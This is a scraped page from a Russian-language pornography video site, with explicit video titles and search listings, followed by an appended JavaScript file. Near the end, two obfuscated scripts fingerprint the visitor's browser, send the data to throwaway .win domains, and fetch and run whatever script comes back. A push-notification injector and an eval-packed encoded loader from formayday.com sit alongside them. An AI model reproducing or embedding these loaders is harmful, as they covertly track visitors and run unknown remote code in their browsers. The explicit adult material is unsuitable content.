						<a href="https://pornoreka.tv/videos/7982/devushka-iz-kolodca-the-girl-from-the-well-porno-ujasy/" title="Девушка из колодца | The girl from the well (порно ужасы)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7982/426x240/4.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7982/650x366/4.jpg" alt="Девушка из колодца | The girl from the well (порно ужасы)"  data-preview="https://pornoreka.tv/get_file/1/6808fb1a5ab960bee401403e28246ff4/7000/7982/7982.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7982" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7982" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Девушка из колодца | The girl from the well (порно ужасы)
															</strong>
							<div class="wrap">
								<div class="duration">6:41</div>

																								<div class="rating positive">
									76%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 месяца назад</em></div>
								<div class="views">204K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8157/ponyuhay-moyu-kisku-poceluy-ee-i-konchi-mne-v-zadnicu/" title="Понюхай мою киску, поцелуй ее и кончи мне в задницу" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8157/426x240/11.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8157/650x366/11.jpg" alt="Понюхай мою киску, поцелуй ее и кончи мне в задницу"  data-preview="https://pornoreka.tv/get_file/1/06d5c2764cde44f80adefc4e8214ba41/8000/8157/8157.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8157" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8157" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Понюхай мою киску, поцелуй ее и кончи мне в задницу
															</strong>
							<div class="wrap">
								<div class="duration">13:50</div>

																								<div class="rating positive">
									81%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 месяцев назад</em></div>
								<div class="views">379K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8502/gryaznye-tancy-anal-dancing-porno-film-s-perevodom/" title="Грязные Танцы | Anal Dancing — порно фильм с переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8502/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8502/650x366/1.jpg" alt="Грязные Танцы | Anal Dancing — порно фильм с переводом"  data-preview="https://pornoreka.tv/get_file/1/32a9d5d6e79fd81fbadf6e68a935449e/8000/8502/8502.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8502" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8502" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Грязные Танцы | Anal Dancing — порно фильм с переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:45:24</div>

																								<div class="rating positive">
									70%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 месяцев назад</em></div>
								<div class="views">308K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
						</div>
							<div id="list_albums_albums_list_search_result">
		
	
				
	
	
				<div class="headline">
		<h2>			Поиск альбомов по запросу: кончи мне в рот		</h2>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Релевантные</strong>
						<ul id="list_albums_albums_list_search_result_sort_list">
																															<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:%D0%BA%D0%BE%D0%BD%D1%87%D0%B8%20%D0%BC%D0%BD%D0%B5%20%D0%B2%20%D1%80%D0%BE%D1%82;category_ids:;sort_by:post_date">Новые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:%D0%BA%D0%BE%D0%BD%D1%87%D0%B8%20%D0%BC%D0%BD%D0%B5%20%D0%B2%20%D1%80%D0%BE%D1%82;category_ids:;sort_by:album_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:%D0%BA%D0%BE%D0%BD%D1%87%D0%B8%20%D0%BC%D0%BD%D0%B5%20%D0%B2%20%D1%80%D0%BE%D1%82;category_ids:;sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:%D0%BA%D0%BE%D0%BD%D1%87%D0%B8%20%D0%BC%D0%BD%D0%B5%20%D0%B2%20%D1%80%D0%BE%D1%82;category_ids:;sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:%D0%BA%D0%BE%D0%BD%D1%87%D0%B8%20%D0%BC%D0%BD%D0%B5%20%D0%B2%20%D1%80%D0%BE%D1%82;category_ids:;sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
										</div>

<div class="box">
	<div class="list-albums">
		<div class="margin-fix" id="list_albums_albums_list_search_result_items">
										<div class="empty-content">Данный список пуст.</div>
								</div>
	</div>
</div>
						</div>
					</div>
	</div>

			<p class="text">
			ПорноРека отобрала для вас лучшие результаты поиска по запросу: кончи мне в рот. Смотрите <strong>порно видео на тему кончи мне в рот</strong> и оставайтесь с нами! У нас очень много качественных порно фото в формате 1080p! Стабильные обновления контента ежедневно, новые порнофильмы 2021 года, а также старенькое редкое классическое кино не оставит равнодушным никого! Не нашли нужного фильма, видео или фото альбома? Напишите нам в обратную связь и мы обязательно добавим в нашу коллекцию недостающее. Присоединяйтесь к нашему сообществу, ищите новых друзей, знакомьтесь прямо на сайте и смотрите уникальный контент в лучшем качестве!
		</p>
	</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1939
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"EjyPTYBof",40,3,57))